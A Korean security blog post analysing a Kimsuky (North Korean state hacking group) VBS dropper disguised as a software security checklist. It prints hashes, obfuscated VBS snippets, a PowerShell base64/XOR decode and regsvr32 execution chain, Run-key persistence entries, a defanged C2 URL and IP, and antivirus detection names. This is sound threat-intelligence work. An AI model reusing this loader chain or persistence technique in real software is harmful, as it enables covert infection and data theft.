오늘은 북한 해킹 조직 중 하나인 김수키(Kimsuky,キムスキー)는 기본적으로 한국의 싱크탱크,산업계,원자력 발전소 그리고 대북 관계자, 그리고 탈북단체에서 운영하는 주요인물을 대상으로 조직적으로 해킹하고 있으며 한국의 퇴역 장교(특히 대북 기밀 다루었던 분), 전·현직 외교관, 전·현직 정부기관에 일하고 있든 일을 하고 있지 않든 아무튼 대북 관련 단체이며 해킹을 하고 있으며 그리고 최근 영업이 러시아, 미국 및 유럽 국가로 확장하고 있으며

김수키 라는 이름은 이 그룹의 공격을 처음 보고한 러시아의 보안기업 카스퍼스키 가 도난당한 정보를 보내는 이메일 계정 이름이 김숙향(Kimsukyang)이었기 때문이며 Gold Dragon,Babyshark,Appleseed 등 수많은 악성코드를 사용했으며 전직 이름 탈륨(Thallium), 벨벳 천리마(Velvet Chollima), 블랙반시(Black Banshee) 등으로 불리고 있으며 유엔 안전 보장 이사회(安全保障理事會,UNSC) 도 사업? 을 확장해서 IAEA, 한국항공우주산업 (KAI)이 해킹공격을 해서 KAI에의 해킹은 KAERI와 동시기에 행해졌다고 하는 점에서 동일범에 의한 범행추측

그리고 KAI가 개발하는 한국형 차세대 전투기 KF-21(보라메)과 대우조선해양이 건조하는 도산 안창호 급 잠수함(島山安昌浩級潛水艦)기술 탈취까지 확장하는 조직이며 당연히 일개 개인이 할 수 없는 규모 인걸로 보면 당연히 북한정부 기관에서 주도하는 해킹 그룹입니다. 일단 해당 악성코드는 기본적으로 VBS(VBScript)로 구성이 돼 있는 악성코드입니다.



제목을 보면 SW보안점검표(개발자 사전점검용)으로 돼 있지만, 실행을 하면 VBS 악성코드가 작동하는 방법을 사용하고 있습니다. 먼저 악성코드 해쉬값은 다음과 같습니다.

파일명: SW보안점검표(개발자 사전점검용)_v2.0_beta.xlsm.vbs

사이즈:5.96 MB

CRC32:3eb3ad53

MD5:12539ac37a81cc2e19338a67d237f833

SHA-1:39a61c4d9d25c8ed1b38b1a51a8ef0b5cf51ce10

SHA-256:db18e23bebb8581ba5670201cea98ccf71ecea70d64856b96c56c63c61b91bbe

SHA-512: 156428d254e4e6da5e83cd82e24e58fd5034a54b09a1950c0ae426f4e5337782b3949e23b83c5ae99fcb8666e880c7e114f1234c435ce3c37f276ee0f7bdeee3

그리고 해당 악성코드 내용은 다음과 같습니다.

On Error Resume Next

Set mQiOw0 = WScript.CreateObject("WSc"(&)"ri"&"pt.She"&"ll")

Set quOblJ = CreateObject("Scr"&"ipting.File"(&)"Syst"&"emOb"&"ject")

v8Fh(7)k = "0x(8)0d"

Sub selfDel

quOblJ(.)DeleteFile(WScript.ScriptFullName)

End Sub

Sub main

kzkdt = mQiOw0(.)ExpandEnvironmentStrings("%programdata%\")

If Not quOblJ(.)FolderExists(kzkdt) Then

kzkdt = mQiOw0(.)ExpandEnvironmentStrings("%systemroot%\")

End If그리고 암호화가 돼 있는 것을 볼 수가 있으며 앞에 코드를 보면 해당 악성코드는 programdata,systemroot 쪽에 무엇인가 생성을 하고 파일은 자폭 명령이 있어서 자폭하는 것을 확인할 수가 있습니다.





그리고 해당 악성코드를 실행하면 다음과 같이 동작을 합니다.

C:\Windows\System32\cmd.exe" /c C:\ProgramData\wg5Du.iWJ446.bat

cmd /c powershell $b64text = [System.IO.File]::ReadAllText(\"C:\ProgramData\wg5Du.iWJ446.b64\"); $bytes = [System.Convert]::FromBase64String($b64text);for($i=0; $i -lt $bytes.count ; $i++){$bytes[$i] = $bytes[$i] -bxor \"0x8d\";}; [System.IO.File]::WriteAllBytes(\"C:\ProgramData\wg5Du.iWJ446\", $bytes)

powershell $b64text = [System.IO.File]::ReadAllText(\"C:\ProgramData\wg5Du.iWJ446.b64\"); $bytes = [System.Convert]::FromBase64String($b64text);for($i=0; $i -lt $bytes.count ; $i++){$bytes[$i] = $bytes[$i] -bxor \"0x(8)d\";}; [System.IO.File]::WriteAllBytes(\"C:\ProgramData\wg5Du.iWJ446\", $bytes)

즉 wg5Du.iWJ446.bat 내용에 다음과 같이 포함이 돼 있는 것을 확인할 수가 있습니다.

cmd /c powershell $b64text = [System.IO.File]::ReadAllText(\"C:\ProgramData\wg5Du.iWJ446.b64\"); $bytes = [System.Convert]::FromBase64String($b64text);for($i=0; $i -lt $bytes.count ; $i++){$bytes[$i] = $bytes[$i] -bxor \"0x(8)d\";}; [System.IO.File]::WriteAllBytes(\"C:\ProgramData\wg5Du.iWJ446\", $bytes) & reg"sv"r32 /s /i:13579ASDFG C:\ProgramData\wg5Du.iWJ446그리고 레지스터리 에 다음과 같은 명령어들이 삽입됩니다.

HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect

HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\ESTUpdate

HKEY_CURRENT_USER_CLASSES\Local Settings\MuiCache\2F\AAF68885\LanguageList

HKLM\SOFTWARE\Microsoft\Windows Media Player NSS\3.0\Servers\D8B548F0-E306-4B2B-BD82-25DAC3208786\FriendlyNameHTTP 요청

http://qwert.mine(.)bz/index.php

IP 트래픽

216.189.154(.)6:80(TCP)그리고 악성코드은 다음 동작을 합니다.

자동 시작 레지스트리 키 생성

누락된 DLL 로드 시도

systemd 시스템 및 서비스 관리자를 제어하는 데 사용되는 systemctl 명령을 실행

숨겨진 파일, 링크 디렉터리 생성

난독화

시스템 정보 검색

파일 및 디렉터리 검색

DNS 조회 수행

웹서버에 데이터 게시

HTTP 통신을 위해 알려진 웹 브라우저 사용자 에이전트를 사용

2023-02-01 06:49:39 UTC 기준 VirusTotal(바이러스토탈)에서 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Dropper/VBS.AppleSeed

ALYac:Trojan.Downloader.Script.gen

Antiy-AVL:Trojan[APT]/VBA.Kimsuky

Arcabit:VBS.Heur.ObfDldr.32.CC60307F.Gen

Avast:VBS:Obfuscated-gen [Trj]

AVG:VBS:Obfuscated-gen [Trj]

Avira (no cloud):VBS/Dldr.Agent.TO

BitDefender:VBS.Heur.ObfDldr.32.CC60307F.Gen

Cynet:Malicious (score: 99)

Emsisoft:VBS.Heur.ObfDldr.32.CC60307F.Gen (B)

eScan:VBS.Heur.ObfDldr.32.CC60307F.Gen

ESET-NOD32:VBS/Kimsuky.AF

GData:VBS.Heur.ObfDldr.32.CC60307F.Gen

Lionic:Trojan.Script.Generic.4!c

MAX:Malware (ai Score=100)

McAfee-GW-Edition:BehavesLike.VBS.Dropper.tp

Microsoft:Trojan:Script/Woreflint.A!cl

NANO-Antivirus:Trojan.Script.Agent.gmbvfx

Rising:Dropper.Agent/SCRIPT!1.D4BB (CLASSIC)

Symantec:Trojan Horse

Tencent:Vbs.Trojan.Dldr.Gmnw

Trellix (FireEye):VBS.Heur.ObfDldr.32.CC60307F.Gen

TrendMicro:Trojan.VBS.KIMSUKY.VSNW1AH22

TrendMicro-HouseCall:Trojan.VBS.KIMSUKY.VSNW1AH22

VIPRE:VBS.Heur.ObfDldr.32.CC60307F.Gen

대북 관련 내용으로 위장한 악성코드가 워드 문서 또는 VBS 스크립트 형태로도 유포되고 있어 기본적으로 백신프로그램을 사용하는 것을 추천합니다. 그리고 항상 의심스러운 파일은 실행하는 것은 위험합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 패스워드 관리 프로그램 KeePass(키패스) 구성 변경 으로 보안 강화 방법 (0) | 2023.02.15 |

|---|---|

| YouTube Premium(유튜브 프리미엄)앱을 위장 하고 있는 악성코드-YouTube Premium.apk(2022.10.28) (0) | 2023.02.13 |

| 2023년 터키 지진 악용 사기 트위터 페이팔 주의 (0) | 2023.02.10 |

| 월드컵 중계 앱 사칭 악성코드-kora442.apk(2023.02.02) (0) | 2023.02.10 |

| 마이크로소프트 엣지 109.0.1518.70 보안 업데이트 (0) | 2023.02.08 |

| LastPass(라스트패스) 해킹 방지 보안 강화 방법 (0) | 2023.02.07 |

| 미국 마이클 베넷 상원의원 TikTok(틱톡앱) 스토어 금지 요구 (0) | 2023.02.06 |

| 북한 해킹 조직 김수키(Kimsuky)에서 만든 악성코드-123.dotm(2023.2.2) (0) | 2023.02.03 |